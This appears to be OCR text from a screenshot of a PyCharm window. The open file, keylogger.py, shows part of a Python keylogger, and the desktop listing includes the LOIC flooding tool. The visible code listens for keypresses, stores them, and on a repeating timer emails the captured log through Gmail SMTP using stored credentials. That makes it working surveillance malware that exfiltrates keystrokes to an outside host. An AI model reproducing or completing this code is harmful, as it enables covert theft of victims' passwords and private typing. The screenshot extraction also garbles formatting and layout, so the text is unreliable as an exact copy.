 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
1: Project Pr... keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.lr
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
7: Structure
2: Favorites
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
54 server.starttls()
55 server.login(email, password)
56 server.sendmail(email, email, message)
57 server.quit()
58
59 # Create Report & Send Email
60
61 def report_n_send(self) -> str:
62 send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
63 self.log = ""
64 timer = threading.Timer(self.interval, self.report_n_send)
65 timer.start()
66
67 # Start KeyLogger and Send Off Emails
68
69 def start(self) -> str:
70 """
71
72 :rtype: object
73 """
74 keyboard_listener = keyboard.Listener(on_press = self.on_press)
75 with keyboard_listener:
76 self.report_n_send()
77 keyboard_listener.join()
KeyLogger › start()
6: TODO Terminal Python Console Event Log
69:28 CRLF UTF-8 4 spaces Python 3.8 (untitled)